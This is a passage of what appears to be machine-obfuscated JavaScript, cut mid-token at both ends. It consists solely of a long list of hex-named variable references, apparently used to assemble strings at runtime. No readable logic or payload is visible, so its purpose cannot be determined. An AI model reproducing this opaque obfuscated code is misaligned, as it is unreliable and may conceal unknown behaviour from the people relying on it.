9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x1b70fb,_0x244b7a,_0x1b70fb,_0x244b7a,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x7d696b,_0x53b465,_0x21f63b,_0x3a7f92,_0xccf881,_0xd35bdc,_0x7d696b,_0x1b70fb,_0x3a7f92,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x7d696b,_0x1b70fb,_0x56c091,_0x196709,_0x34427f,_0x4b3374,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x196709,_0x34427f,_0x12ec30,_0x35c5cc,_0xccf881,_0x12ec30,_0x48a149,_0x23c48a,_0x3a7f92,_0x12ec30,_0xd35bdc,_0x7d696b,_0xe769a2,_0x3a7f92,_0x12ec30,_0x9d86b5,_0x7d696b,_0x15f9e5,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x23c48a,_0x41e7b2,_0x20f5ad,_0x20f5ad,_0x53b465,_0x41e7b2,_0x3a7f92,_0xccf881,_0x7d696b,_0x244b7a,_0x196709,_0x34427f,_0x4b3374,_0x12ec30,_0x35c5cc,_0xccf881,_0x12ec30,_0x48a149,_0x23c48a,_0x196709,_0x34427f,_0x12ec30,_0x35c5cc,_0xccf881,_0x12ec30,_0x48a149,_0x23c48a,_0x3a7f92,_0x12ec30,_0xd35bdc,_0x7d696b,_0x53b465,_0x244b7a,_0x3a7f92,_0x12ec30,_0x9d86b5,_0x7d696b,_0x15f9e5,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x2e5684,_0xe769a2,_0x23c48a,_0x53b465,_0x41e7b2,_0x3a7f92,_0xccf881,_0x7d696b,_0x244b7a,_0x196709,_0x34427f,_0x4b3374,_0x12ec30,_0x35c5cc,_0xccf881,_0x12ec30,_0x48a149,_0x23c48a,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x1b70fb,_0x3a7f92,_0x56c091,_0x12ec30,_0x53b465,_0x5b6898,_0x1b70fb,_0x53b465,_0x56c091,_0x5b6898,_0xe769a2,_0x53b465,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x56c091,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x56c091,_0x519318,_0x5097c6,_0x5b6898,_0x2e5684,_0x15f9e5,_0x21f63b,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x1b70fb,_0x3a7f92,_0x56c091,_0x12ec30,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x1b70fb,_0x5097c6,_0x1b70fb,_0x5097c6,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x56c091,_0x5097c6,_0x1b70fb,_0x5097c6,_0x56c091,_0x519318,_0x5b6898,_0x2e5684,_0x15f9e5,_0x21f63b,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x1b70fb,_0x5097c6,_0x56c091,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x244b7a,_0x5139c5,_0x20f5ad,_0x20f5ad,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x53b465,_0x21f63b,_0x5139c5,_0x28ebed,_0x20f5ad,_0x3a7f92,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x7d696b,_0x53b465,_0x21f63b,_0x3a7f92,_0xccf881,_0xd35bdc,_0x7d696b,_0x1b70fb,_0x3a7f92,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x7d696b,_0x1b70fb,_0x56c091,_0x196709,_0x34427f,_0x4b3374,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x2a2ac3,_0x5b6898,_0x2e5684,_0x21f63b,_0x56c091,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x56c091,_0x5075a3,_0x2e5684,_0x5b6898,_0x21f63b,_0xe769a2,_0x1b70fb,_0x48a149,_0x53b465,_0x20f5ad,_0x5b6898,_0x53b465,_0x56c091,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x53b465,_0x2e3cd4,_0x53b465,_0x5b6898,_0x244b7a,_0x2e5684,_0x56c091,_0x48a149,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x2e5684,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x2e5684,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x21f63b,_0x244b7a,_0x2e3cd4,_0x53b465,_0x5b6898,_0x21f63b,_0x20f5ad,_0x15f9e5,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0x2e5684,_0x2a2ac3,_0x48a149,_0x5097c6,_0x5b6898,_0xe769a2,_0xe769a2,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0xe769a2,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x20f5ad,_0x1b70fb,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x5139c5,_0x5139c5,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x56c091,_0x5b6898,_0x56c091,_0x56c091,_0x1b70fb,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x2e5684,_0x21f63b,_0xe769a2,_0x2e3cd4,_0x5097c6,_0x56c091,_0x5b6898,_0x56c091,_0x244b7a,_0x5b3700,_0x2a2ac3,_0x5b6898,_0x2e5684,_0x2e5684,_0x1b70fb,_0x2e3cd4,_0x53b465,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x21f63b,_0x5b3700,_0x5097c6,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x2e3cd4,_0x5b6898,_0x21f63b,_0xe769a2,_0x244b7a,_0x5b3700,_0x1b70fb,_0x5b6898,_0x56c091,_0xe769a2,_0x2e3cd4,_0x53b465,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x5b3700,_0x5097c6,_0x1b70fb,_0x5b6898,_0x56c091,_0xe769a2,_0x2e3cd4,_0x5b6898,_0x21f63b,_0x15f9e5,_0x56c091,_0x5b3700,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x2e3cd4,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2e5684,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x53b465,_0x21f63b,_0x5139c5,_0x28ebed,_0x20f5ad,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x528c2c,_0x53b465,_0x15f9e5,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x3a7f92,_0x53b465,_0x1b70fb,_0x5b6898,_0x2e5684,_0x21f63b,_0xe769a2,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x2e5684,_0x5097c6,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x1b70fb,_0x5b3700,_0x53b465,_0x5b6898,_0x21f63b,_0x53b465,_0x21f63b,_0x48a149,_0x53b465,_0x5b6898,_0x1b70fb,_0x2e5684,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x5b3700,_0x53b465,_0x5b6898,_0x244b7a,_0x56c091,_0x21f63b,_0x2e3cd4,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x244b7a,_0x48a149,_0x5097c6,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x21f63b,_0x56c091,_0x2e3cd4,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2a2ac3,_0x2829e3,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x48a149,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0xe769a2,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x1b70fb,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x1b70fb,_0x56c091,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x53b465,_0x21f63b,_0x5139c5,_0x28ebed,_0x20f5ad,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x56c091,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2e5684,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x21f63b,_0x2a2ac3,_0x1b70fb,_0x5b3700,_0x1b70fb,_0x5b6898,_0x56c091,_0x56c091,_0x21f63b,_0x48a149,_0x5b6898,_0x15f9e5,_0x21f63b,_0x3a7f92,_0x53b465,_0x5b6898,_0xe769a2,_0x244b7a,_0x2e3cd4,_0x5097c6,_0x53b465,_0x5b6898,_0xe769a2,_0x244b7a,_0x5b3700,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x48a149,_0x5b6898,_0x244b7a,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x21f63b,_0x1b70fb,_0x5b6898,_0x244b7a,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x21f63b,_0x1b70fb,_0x5b3700,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x21f63b,_0x2e3cd4,_0x244b7a,_0x5b6898,_0x2e5684,_0x20f5ad,_0x53b465,_0x2829e3,_0x53b465,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x244b7a,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x5139c5,_0x5139c5,_0x5139c5,_0x5139c5,_0x5139c5,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x476018,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x20f5ad,_0x53b465,_0x21f63b,_0x5139c5,_0x28ebed,_0x20f5ad,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x528c2c,_0x53b465,_0x56c091,_0x5b6898,_0x2e5684,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x244b7a,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0xe769a2,_0x2e5684,_0x56c091,_0x3a7f92,_0x56c091,_0x5b6898,_0x56c091,_0x56c091,_0x21f63b,_0x5b3700,_0x53b465,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x56c091,_0x48a149,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x15f9e5,_0xe769a2,_0x5b3700,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x53b465,_0x15f9e5,_0x48a149,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x1b70fb,_0x5b6898,_0x15f9e5,_0xe769a2,_0x5b3700,_0x53b465,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2e5684,_0x3451ea,_0x53b465,_0x21f63b,_0x5b6898,_0x1b70fb,_0x21f63b,_0x244b7a,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x244b7a,_0x504a48,_0x528c2c,_0x5b6898,_0x53b465,_0x2e5684,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x244b7a,_0x244b7a,_0x15f9e5,_0x5b6898,_0x244b7a,_0xe769a2,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x244b7a,_0x5b6898,_0x244b7a,_0xe769a2,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x244b7a,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x53b465,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x53b465,_0x1b70fb,_0x3a7f92,_0x2e5684,_0x5b6898,_0x21f63b,_0xe769a2,_0x21f63b,_0x5075a3,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x244b7a,_0x48a149,_0x53b465,_0x5b6898,_0xe769a2,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5b6898,_0xe769a2,_0x15f9e5,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x15f9e5,_0x244b7a,_0x5097c6,_0x1b70fb,_0x5b6898,_0x2e5684,_0x56c091,_0x5b3700,_0x53b465,_0x5b6898,_0x15f9e5,_0x2a2ac3,_0x1b70fb,_0x2e3cd4,_0x56c091,_0x5b6898,_0x56c091,_0x56c091,_0x21f63b,_0x48a149,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x2e5684,_0xe769a2,_0x5b6898,_0x20f5ad,_0x53b465,_0x5075a3,_0x56c091,_0x5b6898,_0x21f63b,_0x244b7a,_0x2a2ac3,_0x3451ea,_0x1b70fb,_0x53b465,_0x5b6898,_0x21f63b,_0x1b70fb,_0x3a7f92,_0x2e5684,_0x5b6898,_0x21f63b,_0xe769a2,_0x21f63b,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x2e5684,_0x244b7a,_0x48a149,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x2a2ac3,_0x21f63b,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x244b7a,_0x56c091,_0x2e3cd4,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x244b7a,_0x56c091,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x528c2c,_0x1ce1f3,_0xccf881,_0x23c48a,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a2,_0x2e5684,_0x3a7f92,_0x53b465,_0x244b7a,_0x5b6898,_0x2e5684,_0x244b7a,_0x2829e3,_0x1b70fb,_0x1b70fb,_0x12ec30,_0x5b6898,_0xe769a2,_0x244b7a,_0x244b7a,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x2e5684,_0x2e5684,_0x2a2ac3,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x244b7a,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x56c091,_0x21f63b,_0x5075a3,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x58a693,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0xe769a2,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2a77e7,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x53b465,_0x5b6898,_0xe769a2,_0xe769a